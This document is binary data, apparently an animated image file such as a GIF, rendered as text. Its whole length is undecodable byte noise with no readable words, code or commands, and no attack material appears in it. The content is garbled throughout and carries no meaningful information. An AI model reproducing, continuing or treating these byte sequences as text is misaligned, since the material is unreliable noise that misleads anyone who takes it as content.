��_�����@LD�^E�h� :��0-(L4�.\��:�q� 2d6^`��$� �OQ�Pb.%d�<�0T-cG�?f�s��U ���P�^@�&4�%�b��F���&��pU�� �)O�Cr�&��J�� ͑N���2���'�P�C8�F3 ��`-8�7�'�G	 8���U�.N���dF����K ��
f~�~�&���Q��$TJ���t�c)�ؐ��ܞ�+o�K 	�@y@ H&��73����v��QO$e��Aa�hJ� ���I�Q ������:�$�0P�k���X@P�G�0��Ox4NOJ��]���H�.Ra�Lc�{M����`%� Na�Q2��'�^�9�dG^��@������.D`�p���S~&U���!fxֳ�!P� ����K�܄WRd��߀�����C�|�RH���),�|UA�NƩ}��LQEF���h�UI$"� ��b�+��%W�*�p�T�B���
iL}�Rl��K�\�b��+Vŋ�^IH��aOZ�:}W�(�+��B���b�a�<l�7@���H|�*��֫8)�i�ė-,~R,�(w�r����(K���C���%�K��\X
��5,��%�p��;p�q}P�
WEB�a��xH8�mCǮs!�q_�p�|y)�UB��
c�7��a�=	�����^�r��Ϊ��	\����!0��@��p ���sh6_<P�r���: � m��l��IaB��� �'��e������e.}���ګ��rQ���J_�)���|ɠ&c�%�q>$����C&���؀	2�!<F�蠂p�1���"��@� \rC���\fH�Ɔ4����`�QΗX��"	��(�RXt��2 m�$O*������d)�
�O"|�ƕ|) ��	!�=7� %�X��=��^+�C���`�(z=�.٢f	$ɠ�����U)��܂f$b�6@�	`$�KR�V6 ��ȗ�6ۈ�#3Mr dٳ�N���$� lMa[�+MI�}p�w��v2�5��$$��9�x��.<�b+�E`�}0=��*�`TF���'�C��y �=�;��75��/	Nա�/�x�]��"*�W"�r%�]`!(~�lx0�&�
���(ګ�]��������.2����q d��`�` ���K�R|����;�Z+���{7(�i�RXa��SP*W�a(l�&�e]��`�QCc�������*���cc����� �]wG@W�pEV���ٚ�`|o<���X�q����9�g��6����^	w�n�Z���d {H�.��=>�w#X�V�!��|��-�U�j�@ ��c1��T/��h�+3�:��(`�>]����� ]8�?Fȓm�x�;�@~6��@�8��т%�0X����*
Ǩ��T��Җ65p�_[W��T �-� 28x�
�	0�8V��P��!��y?04R	 f ��-��@��Ra	k��1 -��� C:i��� 	[4� tw��B�b��5�肏(��
�8��H�)�)L��!� KJh��B�'�[!\� `� 0�N0A @�m�c�l��2��	H�1���r��K��C�����)�ab�����aK�snokA=�1�!�m��f �S3Dad����hJ�0� ��r��c��DI
B����],A�1�,��"�_!��$ G�N
�S+�i�2K0TIC8�P�Nn�|��C��T�N�BO����0�!e��@ϟ�E ���Oq`A���]��!��+$�'�L
���)���8�"7�IT���p��r8�aq9��� ��J+h��V`6�ǘX;���� ��:��
,� �g}8�(p�``ȧ�W���0�B���S
�l��X�f�W��)�\�;���]]�]�� \A�nZ�����@5��|Wv��z�c< p �TػXε�l-q�7<`�+�C��� ;wm ^+�W���r �ހ�Z�^; ���70��1��x�kOp�#C)e�����Z��ɛ�n�UW ��#�1{SP�ssi��ܕd�fn �˷5�<�p�`U?��t�&A�P���f��諙�A�Sƈ�QYg���Jʀ\0`i�=��\�V��/�rT��
8�Y�$߃s +��i��\0�}���=���^?�0�U�$6D�[�(�r �����K�Mg���q�]�'X`�Q���?ee���)��f��D�@��i�{�w��A�����zn�����{��,�`	�6�m��`�oI���}�_XJR4�e��j����@B���;��eh�@f��/z`k�p���wd���a.hJ:0U�v �ص�o�eG;�eH�'3l`�%0��e�@3�A�� _
NQ�h��S
�FN`�78OI�ًFB����*7��X�� oxC�����c5�6�Ӻ�"\+w\��p;�V �R����������d�X)���x��[YA7��`t�o���2�Aia���48�Y�F!
���
)(�@@�.���5�P�g�r�`��ߏ�. >��p��zmn�c3���9���+�0��KW��; (�0
,�(�Y�
�� �p�80�'8�����ۇ	��@�3���,0���	4�h�B0��$%��++���،��F�?'<�7��"06�؋�������	$��,`v��p������Y8��"��!S�n��"�=��n ��=T��s�S@<�Y@��<�@�F�@�;�(���$p��K;�����B�B%	$B�R�:J�q��j4`XB�2��������0`+�����=8���>`(�Y�Y�@`�F`�j�F#�A���thA�C,���uf�C����q�X�9�FE'TGSԊ0���<����.<�h�@'������/s�" ��@�"����c�i�F����:$'`���n� �XHs0eJ�@�Þ�W�j��&d/ԢB�P���#\=U� ��H�8��#�	��4��� H�)�
v� �4`��J��@��t�5�;�48�"X�c����ظ?�p��Y0�Zp�(���
T�8d�?U9=A�J�K�(ɛܚ�� ��C�#TrH�����8�8�S=�#�Z0Ę�I� � ��C%p#0@��$�t��1��J�D6:������80��ZH��HYӫ�j�ЋSḽ�(%�
��
����褻�� ���C̳���� К��M�
���L`E�<��X�΁Hȳ�-D��̳�[�<;С@�ͨΎr��:��܍}LO���N��d[U�!��O����L�uL��UQ]ѽ"����m��,�Š�MQ�\����R� MR}�!�P&E%Q(�.��GR$���tR�D=�#P�t��$�:A1.�R0E��3e�"�IU!,�#�2SW:S}R��PW��.�R��	E�%�=�	-Q��+��c{T�:	ES'�R/��FM�&O3�$�S=�Q.$LM]����QIL�Defpf�Uo`U�����EE��\U19�NEe`�@@�!�2���x��������:-Vl����L��9LU!��] �h�p�p�Q[x�g�4p��"���c��hT:L���I-�hD�/�Z������� �P��VC]��]p��	��	����i Y� ����`�V�QF�u����H���Z�A�eD���j�B�>���Å���|XxUa�0�N���V�B�������� �Y �-Qê!,j�؎��][�UZU���۸e�W��M�5kgE��e���[jہx�-�ru��X$�ج;�N�^l��=�4�D:��UA��-��:Uq�7�JH]`��֍FJp��u]J�7�Y8(���#� �ˆ�*1����[$���3U�+䍏��6X
h
�^
�6�P�H]I�2`�=_�M_��څ���m���U`��0�eZ�][��؁���&�-�5�X������ �Vx`���_x`2h�M� 8���m`��`��n�fh�
�����`2^Ƶ��u[�XZP�U��,h��a,��8�^bVЂ�c	܅U��!n�^�h'��">�چ����_�x܁X��a�X� �)V�V8���]X`�-8�&n(f�8�c�Mc$9[2F�����$$�̍e�1�� ���`���``Pb)��ކ ���X�V`d!�16Z�E�iZ^U�a�����/Fd}(b6�XւF�^E����@����	���-�p����VւW����fh�_�e$A`Q�_���ڈ} �L���#����և#����K� �x��xւfL�[���\r6�� t����Pn�>�a�%Z�zʚ�R�����΁Pe�8} atf�[��a�X�8��և"r؆��m�[�h�NgF`1��u���!�� `�� �u�腁h��}�m�Q���1�ؖ���`}��U��_0iV`i ��pF����f��΃\(hU��[�"�,@i�"Ѐ��X tZC���� �6�e�E��h�x�@�|����E� ����`��fl~pf��8�`8��n�XA�(���<��x���X$��|�j8��E�8@$pD���1�8����f���gκ�i�f��x����D��A���2��Vnlj������ `��n�R�ևbxn}��]-���n��� ���푭��Ђ|Xo��[�m0��u� ���ne�k���n ܁��Vvp[�م������@�&k��V	�f�|3$؇��}H�e���f�R�l�( W�H�V����(� .���8+Ym~�Kl��욝��Y�|�nT�䆸�&���Ί>�[ �������	�gX ��/��s9s1W	~Ђ>��&�a!�,��A��h	��Z\xxr���x�ٿeث�<W�|@�V����
>�j(��p���@��q���(Wu9���x��2���Qjf��%n�~� H��e���[�����|� b��m��	�*8p����@�kXi�^��F�xX�k����@i`N�B��>p�*H���'X*1n�Y0�Mo�\Ȍ-s~�x��ڰ-�K�� �� [�pX�"����%��y7w�� �ڇǮ�e��h� X�Ͻ��CG�e�Q���i,��#�`!j�rcv�����ھ��G���y�9�a�_���\�fP'����#n����,x��ߌ�����#@Z/p0��le]8�����[���䜽�Ђ�ܚ>Peɦp�X����S̙�,���[�'����-�\j��~������o��0�}/�$w�.��߇|��+Oo�z��������d�'@p��`h"�}�0����r`���h��I�M옰��o��}�%l��u�e����}��p	�Y�{�����څ���E �~� je;m����%�|�����c���}^��B2�� $����DCL�8�cGY i�,���?C��y�o�  L��cHTB���_��A�@s"2�0���U��W2Z��a ��&��u���	�sHI.�X�-�h����i��6�g��	3y5�Ҏ�ɓ0A �����VP�p��<�ʿ]{���/�:�z5��%v'&�啨�_!9�B�Z�+�����G��&���7l��KRY��5�@'&��&Y���^ǌY@��q����@�ʅ+�W�8�m��!a���ޗ�.N�5�Y��E�WK<�@
��^4M0�0=���8)�� `0����q%��g�p H?1�+�0�8��m��(�����a����7I��2��?��U���l�n�oG�#�M�|5�+�p^h�b�O�!��-�Y-��A�	( bm�6Q����D��[<`���?[>9eKG. M��e�&��Fdʵ��:'��	śu*b�O:�mW�O�"FU��a.��B����s�����
�D�fIV�M�7���G���^��vj�8�AS7�����Xl�]:uS��ޘ
nh�!RGr�Ɓ-vy0N�L���\N�M�dmi`n(�@Gohk�6fTB
�7@�ؑ"�PӺ@5�,ô�����BєN���T[�)d��
ʦ0r�/g�?ta����� n��#�3A��RE<���� �d`�-���A�/�<N�:w�=P�����^���f�)]�;�-8�12��+�ҁ��t���HtpBX����,�Ed Q��"5�M��Up� H�Y}4@� q;���O���1�i�����D���+�8��i�L �i�z��?�{�AG����-���:I��V�MT�5�O�~I��u
5�����KZ�X�i"���D�d�\l����D5!�o"c�CLS��M_��E_@B?�u�N�H��4lM8 �I�׮Y��wA�0:� ���$�@	H*Tr��9�Iؑ��h���H:�dKb�f�.Q��$m�!Q$�B�@�&x��5<�)ʥDd�姆���D� F0vC����i��bT G4B��B#b#��]D�T�cG�*�A�	P�?@����p N��8�B�@�2�	2(��Q�CB5|��<�$M !�2 � ,  	 � �  � �	H����*\Ȑa��#J�H��E��2j|x��G����h���?��ǒeF�$%�����͛�N�LiQ���>����*��}��z��3!��4� )΍�V�4"W������Dd�p�5`hO�J7�49�&T���i�i՜+�B$+�U�|6K�!+o8�I��!��b	�ݸ�ϊ��U�����S��Ku�Ujq,�[��e�����u�+X��Ǫ�b��œ,Y��>sKv����E�OSm�T���#6��?�Bt�DS;s4P�S'Gsu(hP���ˋ��O^8(!@|��G�J��^S@\C�(ǜK��
A .$ 2��(∮�3s4���_Q�c^AG�@s4�h�dc� ԆX+y)���5�� �rH[VP��M�D>��ӊq��vP+p@×`�)&��؄*�آA3�p��-ȁ�3�X�.F?)��]���	��>]	�e��X(�C����h	��e�i���G#
~�y� 	ʹ�
8hrc<�ЖB<u����8�)Z����f��t��o8`#
Lt����?R�Zy]�#B�i��\�pp�9��Ԑ7y�3d���se���Y�)P�!�t�d�6�?�4N<M|��qU��ŵ�Od��B%)hK)H���k�Vfl%?�x�|K>QN�4lc��J�~x,�:~��{��'sgZ�oA0�J���P)����+j3�
h)��?J��.�[Z9m��� ,s�d�BVD��5v`���img��Q�J
�҈f���*s(쳲����t|`��O�OK�� 'd)�Vz����D��j�g+�xP0�Jب�);/��k)�q0�����:\����a�-�&��$�c�Μټ_�2r�8e������:3���������L�,qai�p3N4�G�2��>
�(TS#kd�ə�伒��M�ݺ�;��z3V���?|�cYZY�� W��]�W�� u�`i���Yn�&�e�dƓ�
v���FfsW
'��Ed �;��J���u`$ʺ�����}PP� "�""�O�e7A��T2r�d�~�ȱX��e�G�>֮��mjɝ������	�C�/�>>�\{�:�0�-�a	�pP���e!'LA
��ƋQ@~��p �.�H�[��%R�/)���ƐQ�sLy��V��4�#�ʅ%�t�yα�TrB,�0*���%ӄ`W��,uK��g��?�q�6%M��GЗ�jL�t��
&Kz�1�ps�0���
�@H"Cd1l�Kr� ���\PckL���!��!������J�X�����X�*���8�8M�`4�dNe��΄����&�$y;o<r	,M�
�Q���˕8]&�27Mt ?��˔���l�Yu���΁��45>N�X���F�D
�L�E�(�&?ƁL��+��d���.NNY4�+N����x�d��||��h'������[wہ��i��M�_2�U��AY�v
���FMH�M9�ţ��W����F�8�G�7��6n������-3�q�~�����>�����o[$
�B�����H�j#u�ю�
�9���z׻� �C�Y)�2�t��@�ٳ�����:ľ��� '��P0���K��%u���P���7x�Z��q��d�`��LM>���T���d����F�0G}�#2i�h;Ԥq���FZ��!���1�Q �+7��TR�2;�D2��Z�#�]d�!
U�`	���9�b��)�O�Jipp`�8'�h�>�W���4�K�̄l="���:�0�#H|Б�d�PF�\8k4lJ�l�}�7S�!���1��b� ���ù #��>,��g��C{)s�9�x�4@�9��6���u`d��523c��\w��N'������Z,4��E�&x�߅�مear�uqCv��8'��֕l#� [����
�����;átĥC���c|7�����e'E#��zK����IF_��*Ϙ&+�Hi����J0��jej�5�F���$�ӝ�Rk1�d�+�X^��Ľh��l�J�#�f`����x����bS��J=�WD\Y�g>5��ceB��+�=��l!�`6-�_�h��N���K�E��j�mO�2@��Q�Ct[�(���!���e+d�����X��Ս��xDZr��`��UŠD���A~XB�7�9��q@R.l����k5'���L��{e��֍����*8��~�_HMh�9p#% nݚ���c3���S�U�AѸ	��i����W=W??� ����^��0�m� �V�MI��'b���D��'�2 �J�tp��*�Ͱ;��	��8Z4V?s#�5x� K`x��vM�T�C�#�I�wűi��p�Q#%v$y�)h,%�p1�,r����`v�v7ā�"�b�҄��MX�7���`��K Yi�^�<�;\��)k��U8_�5�.e�}�r�1�(1��$s1aY�9q'�7Q!��	� ���zu�$��׈y4��GxDr���!YN�q� JH��ш�8��f1�(�G��؊��v�H�u(��� R�T�'6���Q>q�Q)�!�r��s���q��g\4��}���1<1��������Ȁ���荒��(��i1 �f��h��Ya�#�Npbg���T����i3~3��sk~pM�������G%�	1���8'�����9'K24��%ݷ"c����'�����!!a��l�:4�.��J`��^Q�/6Y.�H�dV1��4�@>ES132��!jC�2!p�K 4��E��&����']�8���	��K,�M�[9.�@m�?$�4�
�CT��J�G��4��EI	�7Mt&�&���)oIL����5 b��ay�����ǃ�u�PO�|��U*��1) 4K�]�W����s��HAAr	��U��I�C�B8�W�iۗ4�X'�!#6� `��!�ec2�h� �~�h@c�|H�6.H�e�;�(�X��2��)��)q\�g���i�B�� ��P.�44��$$�J2�����{98-�
4�:�B0�Ή�y�v�����>�
�����4��2Jԙ�D+B��v�e֝�ɛ�q)�2>�6P�=r�]�+�Cw������(�0B�����Zc �"��q��O²��K¤�Ya�nz�2��#YhR�����j] Z�:f�5����Fy���F���+�5�*���B1Z��K3��1� z! �0��-���Q'|��%�::�@�]�r��$@UT8�
��7�vٝ�c�AY_@%ʕ���$ �7�S��-�T|��
3b�'r �{�d��E����
�H�� ��S��B���]����PC� �����}�*�j{-���A}`"IM0�<x�ѭ�z�AA��7J��M/#
I�*���̂�RU4���7 �@A����̷h���! �&��<�R'���a�;����
qC����0IU驍rEAKR�]�5� m���љ��z�4c�U���>M�]0 q�]�-�ZT��ت�/T�0���W��/����Ge![#�r�����r�d)}�(K*@�M4�*���$&��U�U Ycd6�& ��]� 8�Nz��S��K�(�{;�$�������+��M�OQ�` �*��N�g3�MZ�@]�PvF����Ȑ3"
3�9l��6�v4��G������V����$!��G�s�'��#�ib�P7@C+�WS	X�S����[,Q�)0�"	"!�y�/���+�*�ڗ�iy��`jě�����388 m�%2�e���`O# ";8��@A㻌$� @˕�墲ͻ����5.(�<��չ�B�,�i�'S�?E��jwͣ*4a�p �
�:6�M@Tӳ�d4�BA4P8�z8�� y:�Y'����Aƿ+�ҙ�5�Q��#k�g�*�Ȱ��~0��1if������,��X7Y�:Ŕ1J|�'�	5vu0�f̟�7�<�o!��x�	�R.X���&�!�H ���+��|E���l�uζ��c���.��f��I���㿝��[Nx©Bk� ���.(�D���v�Ѓ#]ցE0I��'�@��'
��2Q��YQ0��L��*t{T���j\q�<K[�|n�Qv���<?K��
ϧ RJ�
�NB5�I@ٿ�����!��1���7.��jp3��j��ƞ��UÞ2�A�<���0kL,VYݬ�t�9̧�
y;��) };i�	z�D�X�&@S���R'&���P2�hO#&WfM���ٿ�/p�~`��E����?ݗJ�2��hB�5Q�l�r0.Z�̴������-�,d�+�l�]�G�������r�d�*I,n�ӴU9�ڛ��0� 4���Z"9Lz�Q�D� �4R�I�3QT1��B��L�\���!Mh��?�q����¡-H`��"L*
�`��Y�W��i��P'�"+b��O��Mw9��#�� >Y-?���2��qr03���b!Y���� m�NSK,3D#�*Y�]�F�.�0Tq|2$M@�+ �r���d4�]��B-jC`&�7�:�|m���qy�Hp���'e��Y�ݒ#��l���� =�Sըm��I�!�'0Qv�q�(�&s�WJ�������S��"���1D9�1c�������.��j���'��05�Y��O��ry�+> I�Ý�n�"WJ,EiI���ɝʎ��5� ���A ���������³�́��q�x:M����=��|�S/ޡ�u���^v��H�U�57^B *����XB�Fh8�f��,��(qK���. :�c�!Y;M����/�3q�O�4'��Ι��� ���p����ܺ'_#�!!���,� 
�ZH4�o2�Ϩ!j/?�1߬��E���T���3����堼Uz|�= ����rE= �J#�
{�1�w�yK��b� �4�Ⲋ�y�:�19ϋ���C� ���cϙ�{����o�QJ���LTE�O��q" ?,�~�$�	)��n$,K#�	�*���X&hb�A��9Y�2n�N8a`j�	����]P&���1dU#��ͺ�7,��|�8#+�
��I|�y�B_�cK� x�"T1�� �=�[��3������7 ������a��4u�#��q���j��a���p�7��G�)Q��/��)�����C%���Σ2�,I���??T��w�_�2��s�a
Gj�g��W�2.4��!Mr������>�)�^�B�?o��K�I�_�c�0�1_
�����3n��.�zt\���RP�J�3ط�����-K/�ێ�*U�����/��8����m�i�m���Y�C%4R�ݹDS<�(T�&Xr�b��9�.9ڡ ꝷ��k���[��:�+Y��:�`�An]k�h'�v�TY���R�#%8�d�9�� �%H�
@���@��hSH�x,�ͪ��rHU,d�hp���Z4�RHsh�0�%�@��<몥K��B �i�%⇛Ҍ��8�c����K����	9�	*�R�s@&����� �Zh7���:���+���s��I����+��D�����R�M��j�4^R#(Nո��6�:�SP��s���s���L4 5���UٛTS�.]Q��j53�ڔ��b�QC�u��S�MS�~k��
�5�ӌU�ڷ�eHk�}�M]��uŦ���\t�U7]v�u�]x���[D�]Q��z���;g�vSI��5`��=�ނ	B�[N�R���k,����(u9��C���\~���G����_z�k�aD��u,�b%��kN9�q��f�*�X\��-sccY��ad��
f��'�2#����^�1�_��f�> �2? ͐P«*@� !f�۬{6��+���t���/�����M��� <�Ѕ��|���nY��hܦ��p�=M�N�j�b�j�' ����
�*�n���B���J� �����1ne	�ʄ�KG�����YV� �(�=�	�f�����=X^��r�AK�lz�YjY�� �A]~�	B}�2iW�4t��*�=.|���w@���3B] Z���9���J���q+���=n��	#����@��L����F��ixC+ �Bf���{����B�X���@<�0�.D���C�/y�@���x�_#Ř88� V��B��)J���E�p�=����<⊺�Z d^��Ȥ�H�-�[�?��FzR����	��Pp�<$"�a�����{G����LI����D�2��W `*�J�����2X�2&�A0�q���1�T�����6�E��D#�0B��d�"�i^	��ߊ�X�f"3��E�!�q@����I<�Q��R��K?S@�%��Q8A�YI�B�M L��LI���z��"8�D���5���NH�P��@���.���D+zьsIe�ʳr�:��3�r�W�3]Ё53Y�]�`�^`�d�;�@+�)�@�n���0 P;�H�w��#Cr�T��4�$H���S*�c��A�
�`$yE�1�Ԓ�-ɓ�26�A�̵����?v�R�t��z(B|�D�2{�@�cǊ�9\2���(��YP5]�5��
$y��<Y�^|�+�E �ц6� 4 .$V�9�E��YN	�N�Y���"�z�n��yy �T@��Ψ
��t'I ;��yE
I �!VyF.�K� r��k:���A�UB�K�K�l��p��8� ���݃,�w��� ��/������!���ג0侱��*��-$���1�G�c���`k+RG	$���2x�<�RP�_�C?Xk�~p�q�#�	����`�<v�i����M�D���+�8��Ё-�!&��F�w��:{�z5H9L�Ƕ�k6q?.1�Fz�t�#n|e�^¸ݝ�U(8�E3YƏ^G\A#�ܷ���8�g&��O恊e}�X���ﱊlE�:VY���׺T9ց� ����`�:� �0���00��{�D���5�zL��}�q���EnP�(�L�۬	ۀk�c�;-BT�]��m�f2��ǺN�zU������� �10�-цk�����2�1
�����?x��'�9E�},�Z������Q�gd����ɭ�-���4�9�on��"�h&�s�s�����.��������Xy?���h'`���Y���1`{�	ޏQ v�����NuزGl��ۗ�n�z��#�|�1>���� �-F��'g�����c���a�-�GЃ������Mt��z�E��� e���9h��m��8A�J �����,3�;B>Nt;���?|׿�h�s���B;AL���@�������n�~������*�$�q�d����&�ۅ����c������N�Q��P 溰�C��CS�m ����ҹ� �E#��C�剞~�
>�K�B�@Z����?�c<���u 9��?
���@�(C0@����y���
�QkA���R8��8 ��|��`�9���C�X�r�<�
��9�\���A���r�?���Q�HC�Sb��z�_�¯0���3<�QB6����R?#��ó�=�1�
>��1�p���A�;.A��Q�(������q����C� 8؃E����OdB;؀����Y��O�[���3�0�@��O$��;C���㵗s���ZP"��9�����# &�ap���4���Q8�0��lGΪ�6y;��[����e ��"�O,�W��W��H��2�A�;���2aB���00��8"��:�����yH�E̾|$�@�;���A���0�ǋA��Dd@,0*_C�AI�LCٲ��G"��T\��ɜl�r�#�V���L.-tH�����D�,>�!@7Z`���Qp��15pHʳ�0C��m��C���9X�@�����Ɋ$4�D�󺘌����-B̊y��R|Hq K��K�[�B�Z@�TK�{����dB�l:"\��$�����D� D+iX:� �9�K"�6��$��M���r=gCppMܬ��6X�������O$���e��@،N���q��0�Nq0<�a;�X�c�kX���0�0H.�d�(�O���J�1ձ
* [��9X��ı�:�^�Er������6 ���,�O������[��Eޱ�٬^��cqQ� mM�Ѕ(��c3p �\ p���9��q�֡I��$�
*X@dQ(�,�#=_�+�0�2[�Ŗ]�B[,�D��hC�k���*(	d������`M��#��TB'lA����R�FZ�Й�L��C��	����r��
�Ci�\`(f©!��i 5�<^��x��I-���TDӯx�CM��S�;e��S�J�'�]���D'������MS�<�	��T����t�P��J ��Ԕ	 !�2 � ,  	 � �  � �	H����*\Ȑ���#J�H��E����o�Ë C�'��H���Ly�_�2�K6�eˈEv��q�>~U�dU�'����ԗ��?[������Ǐ�X��f�`�vu�ϒ�gW,�ؕdU�I�i�Zh�(�?�����*^�2��kE��'�ǯqc�@�Pum��]���A��*vd@2�-ڳh�E����xR��0)��+�̑��4;U��+�����hT9`΂W�4 ��o_�d�\Yߎ]�v��d�셸�q+n-X�~���l�2`����o���ʰ�V��P�2�����c�-fT�C�t`��D�JS��� XŊ>��U� !���,�-����7�?��?+����1�"$2���2��|<ē�r����	�^4ErP>h8���A
�4�Ts�m�c����^��Ϝ2mF�vr �����+:�L�t��-2����J
88gK��u�meBʃ��h�2��q]� 9�	�dԊ���霆<pX&+��ѫ�%�Q��Ӱt1�-1���!�8�1i�����J����s@�r���֫�d�i�,�C[����d<�
�: �@���*���&��o<��ʓ��׾��"�^$���.`�-h�W!B����2V�!��3+,(/�A
����?)d�-����������E���0?+���qu!A��� �F��A�X�p�ze���+�`G�>���Y`������ڋRE"c�Dc�ڼ��@a:�C�>���sݶ\spξz���)���-ػs���1GJ <��
�K��k�� V?n:R��e�K ��"�)hd������(a-������.�-m���2�;/�T�����H�fAh�g 6v�o�4�Â��o��>NEAmH�{u� �o����O>G�A&��,�[8�*z\�P��2Z&� �x���4���Lxm�9������� �����b�l�A��w$�}	�����m �b�$��dJ�@�X1�?(@}D�x�+B���5�����[X�H�5�B��"?�8@ٵj"J b�,�M�0ID$�N  �� ���@$6 ؁.�����$�h5^-D\��?�5F�y��@�_5 D���p��Df`ci�>2 $r	�@ʚi","r�H##��B�"_�W�,D �!��
z�!Ё
SJ
xL�ݬI�N5X�Q�s�4aсd��!��[���	�bL�)�?b3��!�����Bi�E.���/��#S��ዊ*4\�"\6�*p�	���ʄ�����s��J��{�Mi�H�K)�aJ����H��0b��$VE���$��Z,!{� ,�J�a�:<��rF�{�O��JǡB�c��)�!QZh#65������u���0^Z�k1g�@e���� J]j9l(?��K�]*\a*0W8 �I��b�r����A\��a�B8�A��\�lKȭ2Z���,��F���w u�lA�ט}���@@.�QԄ@�,\�)?Z�	�lTz�~y��(�R}�U�I`�%|qH?�Ĝ��R�7
��b�*��D@�R�kIX��,g�ZV �� BH����`	�p ,6�PX<��� g���� ����������V[1 "l��� )KxS�R�8,���_;@`@N�o�q��� �`cD���(���fV���( ��	j83�������X.2����O��:`�}�\\4�IGEV #
�(�\���t{�Ӛ���0K�ǾPfRL��^�b�$�k����6Q1`8���r�����~�����e[�e	����:k0؅�w��4�8~p ��]�U� +
,����{��
��[#�&��J��`̶4��]�:���.`pK�K�\q[}ߛ�A�c:"��q�ɮ�����``��]0�A
v��}����x�ݻd*�Q� * s�ϼ������w�+��u��
�4�)�-�8�5:��c�G�;�k�\kd���g��q*�"�� (6��-F0�Q���C��@t�u]��^�@\�b�à-@ �/�`�;�� tu�k\o�щ�����o���+#����Y�AD�|�A@��bP��eO��� ����4   �O���hV�J �j�{�[� bc:H�����+���1*.��#��z�2�����~L][@*l?ÔIR���'@��@���B 4���w��/�����0A&�@�BP!v�7�	��o�&�g0p]�B�� �P�#+ ��gI!0��u"�}�c�0-`	��-p֒����RV��@����  �St5B 6� G� ـ83=�z�zׅp��	 #�cx3 |p���DWh�0��#p���'�<�F=�4�`I���� ;�Jb�j��ǐ�`�zS��`�88]xqC��  3� �0���;�?��!0�{C`uaz4��`��0�V|1 C ��  V8�zEW7� �g n��X7� ��$��xp
=�+`-`p�
��#��!Ќ�X�1#P�
� p�L�/gp�h�.`WՀz5(�� �x�WN�0� ���k�g�xe�o��f8�0+�{�#u. �tQ�7�
��7���Q�`� .�8��
�Fa�7N� ��'�W1�h#�0<6�=� }ޕX�@���*t��e�?vx��8i���@_Y�Ĕ9Y��Є�7!p�9�g��/c�.�!�/<67ɕT�ye�7Y��冺�-	��8�P�r��.P�qQY1K�Д9�7 r`up�M�e��+��V�YД3��7�`�zvS�3tՒMy��9)�. ��0���s��՚�)��9�Q��
@��9�1�/�����������WD8�.P��X�P�o� �? ��)��Id�2�u�|�'��	&P'0ny_tU�	jMU�2�&5Ƞo`p
�"~p�Ι�:�$,<�NP�i�)W ��)P��&��32�C?P�� �& ���EP~�1�
r 3*�Y���&;?;�0�X�@��0N��!�'0�� W:

�3�p !��N0`�Y��I�c�&0x
� &�����:9�]&*�V��
i���0PQN�wʧE`N�&o�0bU�x�j�Zj�x���y
��cE���Z���5�
&���U �z����&���Ƞ/2)��p
�PVP,0�*��P#05����V�~��?�)�����*�E��A�: �0&���Z��}��PY�����Z���� ح!�\+��`�j�Z� �����i�.��&
��˱k	�<�}��3�AE�E��p��� piP�$��4��5��8[-S�n�hO�7����G[i�P�-#�p�.�J#����W+�$д,� ��PF@
�ٛ
�!OҶ0�OB�@��.*����F�3.K&�4�k����0�ŬFPip���$"W�57��m�<s)"�3W\j!za�$Ŗ��,q���!}+��:�I���
�� 1[#���ۻg���Kkq3����1���7q��;)A\�j[����r���$�!�"�6a��������?�*�U;Y��D1�oS�a~�W'�����q{���[\��8� a�K ?���K"�1|�DC���t���C51�A4�Q�1��1�>�S-�!1�s���
�<����T6���eX�@4�p��+�7��2 r��H�2�����'P��)0�� ��A��:;���q<Bb < ��p�C�*NB\e�s�v8��&���K��A�.a"�A��`Z��"h�*�) �D0�1zֽ�\0R-��Ȑ	bKs��� �K&��.��� ނ�q!s��7�Hj?�A�KK{� s�!aEK0y�0�!=���)�<�<���[�B� �����Ρ0��0����f��A>H��� P�أ���<ͷP�ҋ+8��ұ�`��>� �[�0p��
��K1�^�2�#�3�,�2's�;� u��q��!��>�b2-��'�����pK���
�� �ѱ\���\��F��-�a4)@ς!Ŀ��BbѰU h��,|B�h��h 	��"���#3R���=��+}!��l��C�5|͝r�#Z�u�m ����irK�#$N�ό�r#7��0l��˷�+��\�)�K `�F��b�>���<�=���̾uŬc�����:�`�\�r7+ GR�'�2 �#W��"B?H)�Ӏ1m	3��u��K�v�X�~��U�U�$�낺d<Ͷ �U\��R�{���EW�b��p) �`3Ɩ���]��	�=�s-$�G٫�;1��AWQ&Hp�����{�l)
�4�(=�2��S�}�:�C�V'%�` !=L����]5�X�(
^�>�1 K��#��$��H #���"��2��h�g30�9ł��t�mPm`9� P��/b���0��+<t��@��s� c�h� ^��c9U�
�>D`m )$�~�܃^ v��0@�M2�
[AK07	m���A����JD�C��h� :���),1v�V��:�R� d6^`֠!�@��eE��� @�`)���u� �"�� 0�^��� U��U �>@�#�Q!]1H@G�]�R#���%U �>XÍl��#tI� �M����`�$�PO5pD30�� *8P4�G¤��` N�� ��L����Z~НEDM] 3]����p�H�4�0@ѰXN>PN@��FS�&�Ȁ�@ߝ�>�AEK 	�@y@ H#�4D�z�$�N�GoK1"�?J� |/� �t��z4������$�P����XPP�J�3L�K؄E�$$QH��]p���H�+����1�`ڐ`K����`"��LC<oO�_<�4idEЅ�?~ P�@�M�PU؀ �40R��V��YH�D:?HW��P�FqNȔF4�O0Q�4r��2p
X��PH�2������(4����!�$��'�RH�EV������\����I�
���
K�X"vLQs��.!rъ�f,�R�z%!�>}��X1W�����E+W�,���P��Ŏ��ok�	����PS�Y�� �H��Z����q�_���I���㐔���DYڞ��ѣ_�$t)�K���%���e9&M�O߀ű�U� z��*^9�T��p%#��o_�p�|y��wb��`o��u�	���{���\Kx��A�_�V��XDR s�+���� VO�3_<P�r���:0� m�۫����'�bZ�������5���&_��h*Z��J+�`�,���矉|���%�.$�%\BgA���?� �a���h� ��c�*�)ˣ(���	
�%0$p�����e�H�0��	f؆���\$�ƥ�,�'���A"��Q�a����R�c����_�qe_
�t�qB&�<@f��85�%`��
�Ц�4+�#
TO�ʲ�f	$� ����n� �3��P@$b�6@�	`d&�,��6�HQ�%�9~&B��úF��e�<v	�)��:S8�_A}��t7p��%�� �B����D~�qx�x��.<��&�E`�����6��bz�@�p2�3\�8@��S4:8�`�hn+	ޝ��I��]v1�d���[]�`�ɕ�w�!���
�G|��`B� �]�bl}�E?��g 5�=���-`���q0� ":R���7`(۴C �����qs��j�4	O�$R�^�6��o]v�%�F�A5�0&�z�z ���bU6��8ʁ
B0�t�p�W$�`1�܇�`P�;�n��qΆ�N;K�g�����W@B���M*�p ��G�]��~}O!���::�!C����
Ch�t�Ђ`�E@p
A/�� դ3����(`�;]��X���� ]8A0(�c��u��\�������1Z��� m�H������0Pb0
